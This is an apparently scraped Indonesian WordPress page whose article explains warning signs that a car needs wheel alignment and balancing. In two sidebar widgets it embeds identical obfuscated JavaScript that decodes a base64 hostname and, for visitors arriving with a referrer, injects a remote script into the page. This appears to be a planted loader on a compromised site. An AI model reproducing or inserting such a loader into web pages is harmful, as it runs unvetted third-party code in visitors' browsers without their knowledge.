

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/cek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda
body_size: 8942
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>Cek Indikasi Kapan Harus dilakukan Spooring dan Balancing pada Mobil Anda &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paguyuban Komunitas se-Indonesia &raquo; Cek Indikasi Kapan Harus dilakukan Spooring dan Balancing pada Mobil Anda Comments Feed" href="https://guyub.id/cek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://guyub.id/assets/themes/infinity-news/style.css?ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guyub.id/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kehamilan Minggu Ke-40' href='https://guyub.id/kehamilan-minggu-ke-40' />
<link rel='next' title='Ketahui cara merawat Wiper All-New Serena agar awet' href='https://guyub.id/ketahui-cara-merawat-wiper-all-new-serena-agar-awet' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel="canonical" href="https://guyub.id/cek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda" />
<link rel='shortlink' href='https://guyub.id/?p=315' />
<link rel="alternate" type="application/json+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Fcek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda" />
<link rel="alternate" type="text/xml+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Fcek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda&#038;format=xml" />
<link rel="pingback" href="https://guyub.id/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="post-template-default single single-post postid-315 single-format-standard right-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://guyub.id/c/otomotif" itemprop="item"><span itemprop="name">Otomotif</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://guyub.id/cek-indikasi-kapan-harus-dilakukan-spooring-dan-balancing-pada-mobil-anda" itemprop="item"><span itemprop="name">Cek Indikasi Kapan Harus dilakukan Spooring dan Balancing pada Mobil Anda</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                
                    
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
    <div id="primary" class="content-area">

    
            <div class="twp-banner-details">

                <div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_otomotif" href="https://guyub.id/c/otomotif" rel="category tag">Otomotif</a>

							</span></div><header class="entry-header"><h1 class="entry-title entry-title-full">Cek Indikasi Kapan Harus dilakukan Spooring dan Balancing pada Mobil Anda</h1></header>
            </div>

            <main id="main" class="site-main">

                
<article id="post-315" class="post-315 post type-post status-publish format-standard has-post-thumbnail hentry category-otomotif tag-balancing tag-mobil tag-perawatan-mobil tag-spooring" >

			
		<div class="article-details single-article-details">
			
		    <div class="twp-post-content">

		    	
			<div class="post-thumbnail">
				<img width="1196" height="665" src="https://guyub.id/assets/uploads/2020/02/spooring-balancing.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Spooring &amp; Balancing" srcset="https://guyub.id/assets/uploads/2020/02/spooring-balancing.png 1196w, https://guyub.id/assets/uploads/2020/02/spooring-balancing-300x167.png 300w, https://guyub.id/assets/uploads/2020/02/spooring-balancing-1024x569.png 1024w, https://guyub.id/assets/uploads/2020/02/spooring-balancing-768x427.png 768w" sizes="(max-width: 1196px) 100vw, 1196px" />			</div><!-- .post-thumbnail -->

		
				
				<div class="entry-content">
					<div class="tanggal"><span class="posted-on"><a href="https://guyub.id/2020/02/13" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T18:16:36+07:00">Thu, 13 February 2020</time><time class="updated" datetime="2022-06-23T06:58:22+07:00">Thu, 23 June 2022</time></a></span></div>
<p>Ban mobil tentunya menjadi salah satu faktor utama dalam keselamatan berkendara. Untuk itu, Anda harus selalu memperhatikan kondisi ban, baik ban itu sendiri, maupun dalam sistem koordinasinya dengan mobil Anda. Hal ini menjadi semakin penting bila Anda banyak melalui jalan dengan kondisi yang tidak bagus. Jalanan yang rusak akan merubah presisi ban Anda. Pada kondisi inilah Anda harus melakukan spooring mobil dan juga balancing untuk tetap menjaga keamanan dan kenyamanan berkendara.</p>



<p>Dalam perawatan mobil, istilah spooring dan balancing tentunya sering terdengar. Namun sebenarnya apa itu spooring dan balancing? Fungsi spooring mobil sebenarnya untuk meluruskan roda antara bagian depan dengan bagian belakang. Sedangkan fungsi balancing adalah untuk memastikan apakah ban sudah seimbang pada titik pusat rodanya atau belum. Dalam keamanan dan kenyamanan berkendara, kedua hal ini sangat penting untuk diketahui. Untuk itu jika tiba saatnya untuk spooring dan balancing, sebaiknya segera lakukan itu.</p><div id="affiliate-embed-container" style="width: 100%; max-width: 700px; margin: 2rem auto;">
<iframe id="affiliate-embed" src="https://guyub.id/affiliate/body.php" scrolling="no" style="width:100%;border: none;height:515px;"></iframe></div></p>



<p>Bagi orang awam tentunya mengetahui kapan harus spooring dan balancing merupakan satu hal yang tidak mudah. Bahkan pasti ada yang bertanya apakah spooring dan balancing perlu?<br>Untuk itu berikut ada beberapa hal yang bisa dijadikan indikasi bahwa waktu untuk spooring mobil dan balancing memang sudah tiba:</p>



<h2>1. Setir Bergetar Saat Berkendara</h2>



<p>Perhatikan dan rasakan apakah setir bergetar saat sedang berkendara. Setir yang bergetar menandakan bahwa ada yang tidak beres dengan ban depan. Bahkan hal ini akan sangat mengganggu kenyamanan dalam berkendara. Saat anda merasakan hal tersebut, maka inilah saat yang tepat untuk melakukan spooring dan balancing.</p>



<h2>2. Mobil Belok Sendiri Saat Melaju Lurus</h2>



<p>Saat anda sedang melaju lurus, coba rasakan apakah ada pergerakan atau perasaan bahwa mobil berbelok dengan sendirinya. Jika mobil cenderung berbelok ke arah tertentu dengan sendirinya, maka hal ini merupakan indikasi bahwa ada masalah spooring.</p>



<h2>3. Pastikan Tidak Ada Benjolan pada Ban Mobil</h2>



<p>Untuk mengetahui ketidaknyamanan dalam berkendara, anda bisa mengecek keausan pada ban mobil. Perhatikan secara seksama dan menyeluruh. Jika ada benjolan pada ban, maka bisa jadi sistem suspensi mobil anda sedang bermasalah.</p>



<h2>4. Setir Terasa Lebih Berat dari Biasanya</h2>



<p>Jika terjadi masalah dan mengharuskan anda untuk spooring ataupun balancing, biasanya efek yang paling terasa terletak pada setir. Jika setir terasa tidak nyaman bahkan lebih berat dari biasanya, atau bahkan saat setir dibelokkan setir tidak mau kembali pada posisi semula, maka anda harus segera melakukan spooring dan balancing.</p>



<h2>5. Terasa Goncangan Saat Membelokan Mobil</h2>



<p>Saat membelokkan mobil, apakah terasa sedikit goncangan. Jika terasa goncangan padahal pada kenyatannya kondisi jalan terlihat bagus, maka bisa dipastikan bahwa ada masalah pada spooring dan balancing-nya.</p>



<h2>6. Hilangnya Keseimbangan Mobil</h2>



<p>Efek paling parah yang bisa muncul karena tidak adanya penanganan spooring dan balancing adalah hilangnya keseimbangan mobil. Hal ini tentunya bisa sangat berbahaya terlebih saat anda sedang melaju pada kecepatan yang cukup tinggi.</p>



<p>Jika anda merasakan salah satu atau beberapa dari gejala-gejala di atas, maka anda harus segera mengecek dan memperbaiki mobil anda di bengkel yang terpercaya. Mungkin permasalahan ini awalnya terlihat sepele. Akan tetapi jika anda remehkan, efek yang lebih berbahaya bisa saya terjadi.&nbsp;&nbsp;</p>



<p>Hal selain tidak nyaman saat dikendarai, masalah ini juga bisa membahayakan keselamatan terlebih saat anda melaju pada kecepatan yang cukup tinggi. Saat-saat seperti ini sangat berpotensi kecelakaan. Terlebih saat anda melaju kencang dan kehilangan kontrol kendaraan anda. Berbicara mengenai kenyamanan berkendara, Toyota sangat peduli dengan hal ini, karena itulah merek mobil ini dikenal sebagai salah satu merek mobil yang sangat terpercaya.</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
					<span class="tags-links">Tagged <a href="https://guyub.id/t/balancing" rel="tag">balancing</a>, <a href="https://guyub.id/t/mobil" rel="tag">mobil</a>, <a href="https://guyub.id/t/perawatan-mobil" rel="tag">perawatan mobil</a>, <a href="https://guyub.id/t/spooring" rel="tag">spooring</a></span>				</footer><!-- .entry-footer -->
			</div>

		</div>

	
</article><!-- #post-315 -->

            </main><!-- #main -->

        
    </div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>



			<div class="site-related twp-blocks">
			    <div class="wrapper">
			        <div class="twp-row">

			        					            <div class="column column-two column-full-sm">
				                <header class="block-title-wrapper">
				                    <h2 class="block-title">
				                        Post Terkait <i class="ion ion-md-arrow-dropright"></i>
				                    </h2>
				                </header>
				            </div>
				        
			            <div class="column column-eight column-full-sm">
			                <div class="twp-row">
			                	
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            16 May 2025                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/motor-listrik-selis-agats-spesifikasi-fitur-dan-harga" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2023/05/524c4814-a2e7-4548-94e0-2fcc0274bad4-300x300.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/motor-listrik-selis-agats-spesifikasi-fitur-dan-harga">Motor Listrik Selis Agats: Spesifikasi, Fitur dan Harga</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            12 May 2023                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/bagaimana-merawat-cat-mobil-supaya-tetap-mengkilap" class="data-bg data-bg-small" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/bagaimana-merawat-cat-mobil-supaya-tetap-mengkilap">Bagaimana Merawat Cat Mobil Supaya Tetap Mengkilap</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            21 Jan 2021                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/porsche-club-indonesia" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2020/08/pci-300x225.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/porsche-club-indonesia">Porsche Club Indonesia</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2 Sep 2018                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                			                </div>
			            </div>

			        </div>
			    </div>
			</div>

		

            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
